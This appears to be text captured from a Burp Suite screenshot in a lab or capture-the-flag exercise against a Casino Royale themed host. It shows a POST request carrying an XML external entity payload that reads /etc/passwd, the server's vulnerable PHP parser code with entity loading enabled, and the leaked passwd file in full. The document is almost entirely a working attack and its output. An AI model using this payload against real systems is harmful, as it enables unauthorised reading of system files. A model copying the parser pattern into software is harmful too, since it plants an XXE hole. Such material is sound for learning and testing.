 Request
Pretty Raw Hex
\n
1 POST /ultra-access-view/main.php HTTP/1.1
2 Host: casino-royale.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: sfc_session=9%7Cad78b39b20b6ac5911878e149471ec53.791564bebe46973c8bb7007e389f1d5b; sfc_languageId=
en-us.7cbfb068e8f80e7ff0c7ab32bc88fa23
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 194
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <creds>
16 <customer>
17 &xxe;
18 </customer>
19 <password>
20 yorch123
21 </password>
22 </creds>
Response
Pretty Raw Hex Render
\n
25
26 PHP code below...
27
28 libxml_disable_entity_loader (false);
29
30 $xmlfile = file_get_contents('php://input');
31
32 $dom = new DOMDocument();
33 $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
34 $creds = simplexml_import_dom($dom);
35 $user = $creds->customer;
36 $pass = $creds->password;
37 echo "Welcome $user !";
38 -->
39
40
41 Welcome
42 root:x:0:0:root:/root:/bin/bash
43 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
44 bin:x:2:2:bin:/bin:/usr/sbin/nologin
45 sys:x:3:3:sys:/dev:/usr/sbin/nologin
46 sync:x:4:65534:sync:/bin:/bin/sync
47 games:x:5:60:games:/usr/games:/usr/sbin/nologin
48 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
49 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
50 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
51 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
52 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
53 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
54 www-data:x:33:33:www-data:/var/www:/bin/sh
55 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
56 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
57 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
58 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
59 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
60 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
61 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
62 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
63 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
64 _apt:x:104:65534::/nonexistent:/bin/false
65 rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/false
66 messagebus:x:106:110::/var/run/dbus:/bin/false
67 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
68 speech-dispatcher:x:108:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
69 lightdm:x:109:113:Light Display Manager:/var/lib/lightdm:/bin/false
70 pulse:x:110:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false
71 avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
72 saned:x:112:118::/var/lib/saned:/bin/false
73 le:x:1000:1000:Le Chiffre,,,:/home/le:/bin/bash
74 mysql:x:113:120:MySQL Server,,,:/nonexistent:/bin/false
75 valenka:x:1001:1001:,,,:/home/valenka:/bin/bash
76 postfix:x:114:121::/var/spool/postfix:/bin/false
77 ftp:x:115:124:ftp daemon,,,:/srv/ftp:/bin/false
78 ftpUserULTRA:x:1002:1002::/var/www/html/ultra-access-view:/bin/bash
79